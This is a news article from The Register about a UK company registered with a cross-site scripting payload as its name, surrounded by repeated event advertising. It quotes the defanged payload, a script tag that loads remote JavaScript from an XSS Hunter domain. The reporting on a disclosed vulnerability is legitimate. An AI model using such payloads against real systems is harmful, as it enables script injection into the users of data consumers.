 The Register®
OFF-PREM ▼ ON-PREM ▼ SOFTWARE ▼ SECURITY OFF-BEAT ▼ VENDOR VOICE
Meet the experts. Get actionable insights.
Connect with peers. #EdgeLive
Akamai Edge Live | Adapt
Nov 10 & 11 Register
{* SECURITY *}
Why, yes, you can register an XSS attack as a UK company name.
How do we know that? Someone actually did it
And the 'acceptable company name' charset is hardcoded... in legislation
Gareth Corfield Fri 30 Oct 2020 // 13:00 UTC SHARE
Companies House has blocked someone who registered a new biz with a
name that contained the right characters arranged in the right order to
trigger a cross-site scripting (XSS) attack against users of the service's
API.
The company in question, registered number 12956509, was originally
signed up with the UK's official company registrar under the name:
"">< SCRIPT SRC[=]HTTPS[:]//MJT.XSS.HT> LTD
Its name didn't contain the square brackets, meaning anyone reading
company names off the Companies House API would potentially run a
script from the web address above.
A person using the username michaeltandy on the Companies House
developer forum later posted: "I had assumed I wouldn't be the first
person to use < and > (they are, after all, both explicitly whitelisted as
legal characters) and that 99 per cent of systems would already be
escaping them... I would just get a company with a playful name that
would elicit a knowing chuckle from the kind of people we'd be doing
business with!"
The poster continued: "Once it turned out there were non-trivial problems,
and that fact became more widely publicised, we can't expect every
consumer of data to do a full XSS audit in only a few days."
Although whoever registered the company seems to have had non-hostile
intentions – xss.ht is a domain owned by the XSS Hunter service, as
explained on its main website – the vulnerability it exposes is not unique.
Such tomfoolery has been carried out in the past, aided by a legal
Akamai
Edge
Live
Adapt
Can a Marvel
superhero
defeat
cyberattackers?
Find out from
“Ant-Man”
himself at
#EdgeLive!
Nov 10 & 11
Register now
Meet the experts.
Get actionable insights.
Connect with peers.
#EdgeLive
Speaker:
Dr. Tom
Leighton
CEO and
Co-Founder,
Akamai
Akamai
Edge Live | Adapt
November 10 & 11
Register now
Akamai
Edge
Live
Adapt
Special
guest speaker:
Paul Rudd
Actor, writer,
and producer
Nov 10 & 11
Register now